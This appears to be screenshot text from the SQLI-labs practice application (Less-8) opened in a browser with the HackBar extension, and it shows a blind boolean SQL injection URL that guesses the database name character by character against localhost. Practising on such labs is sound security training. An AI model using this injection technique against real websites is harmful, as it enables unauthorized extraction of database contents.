 Welcome Dhakkan
You are in...........
SQLI DUMB SERIES-8
调试器 {} 样式编辑器 性能 内存 网络 存储 HackBar
Other
http://127.0.0.1/sqli-labs-master/Less-8/?id=1' and left(database(),1)='s' --+
Post data Referrer User Agent Cookies